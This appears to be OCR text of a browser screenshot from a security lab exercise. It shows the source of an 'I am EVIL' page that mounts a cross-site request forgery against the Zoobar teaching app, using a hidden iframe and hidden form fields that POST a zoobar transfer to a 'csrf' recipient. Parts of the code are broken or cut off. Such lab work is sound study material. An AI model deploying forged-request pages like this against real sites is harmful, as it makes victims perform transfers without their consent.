 Transfer - Zoobar Foundation
I am EVIL
I am EVIL
www.evil1.com
Google
Most Visited
Getting Started
Latest Headlin
HELLO
HELLO
Source of: http://www.evil1.com/ - Mozilla Firefox
File Edit View Help
1 <html>
2 <head>
3 <title>I am EVIL</title>
4 <script>
5 function x(){
6 var x = document.getElementsByName(transferform);
7 x.submit();
8 }
9 </script>
10 </head>
11
12 <body>
13 <p>HELLO</p>
14 <iframe name= "a" style="display:none"></iframe>
15 <form method=POST name=transferform action="http://www.myzoo.com/transfer.php" targ
16 <p hidden><input name=zoobars type=text value="1" size=5> </p>
17 <p hidden><input name=recipient type=text value="csrf"></p>
18 <input type=submit name=submission value="HELLO">
19 </form>
20 </body>
21 </html>
22